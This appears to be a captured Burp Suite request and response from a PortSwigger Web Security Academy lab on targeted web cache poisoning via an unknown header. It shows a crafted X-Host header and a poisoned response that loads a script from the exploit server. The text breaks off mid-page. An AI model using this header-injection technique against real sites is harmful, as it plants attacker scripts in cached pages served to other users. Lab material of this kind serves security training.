 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab200af032c470980c63589008400b2.h1-web-security-academy.net
3 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Host: exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=f1f8x8F9CYFtGdNntfNt6mY9uUdleyOD; Secure; HttpOnly; SameSite=None
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5715
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net/resources/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Targeted web cache poisoning using an unknown header
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net'>
Go to exploit server